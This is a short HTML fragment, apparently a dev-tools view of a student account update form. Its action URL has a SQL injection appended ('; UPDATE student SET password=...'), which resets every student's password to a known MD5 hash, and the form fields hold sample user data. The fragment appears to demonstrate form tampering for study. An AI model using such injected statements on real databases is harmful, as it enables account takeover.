 ▼<form action="update_by_id.php?id=111; UPDATE student SET password=
'e10adc3949ba59abbe56e057f20f883e'" method="post">
<input class="un" type="text" name="fullname" value="student6" title=
"Full name">
<input class="un" type="text" name="username" value="student6" title=
"Username">
<input class="un" type="text" name="secretpin" value="0403" title=
"Secretpin" autocomplete="off">
<input class="un" type="text" name="email" value="student6@gmail.com"
title="Email" autocomplete="off">
<input class="un" type="text" name="phone" value="12345611111" title=
"Phone number" autocomplete="off">
<input class="pass" type="password" name="password" align="center"
title="Password" value="14e1b600b1fd579f47433b88e8d85291">
<input class="pass" type="password" name="passwordVarify" align=
"center" title="passwordVarify" value=
"14e1b600b1fd579f47433b88e8d85291">
<input type="submit" name="update" value="Update" class="submit">
</form>
</div>
::after